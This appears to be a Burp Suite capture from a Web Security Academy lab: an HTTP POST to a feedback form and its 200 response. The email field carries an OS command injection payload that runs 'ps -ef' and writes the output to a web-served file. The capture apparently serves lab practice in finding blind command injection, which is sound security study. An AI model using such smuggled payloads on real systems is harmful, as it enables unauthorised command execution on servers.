 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a02004904943180c07f5e9000fb0099.web-security-academy.net
3 Cookie: session=NGi3SQGj4dl9Mk7OI4HfjcCWcK6jkRtq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://0a02004904943180c07f5e9000fb0099.web-security-academy.net
11 Referer: https://0a02004904943180c07f5e9000fb0099.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=mMJdwPhirm9P31qyprO5FdxcQ0wfMs7Q&name=dasdfisijfh&email=
a||ps+-ef>/var/www/images/abcde.txt||&subject=dassad&message=asdfasf
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}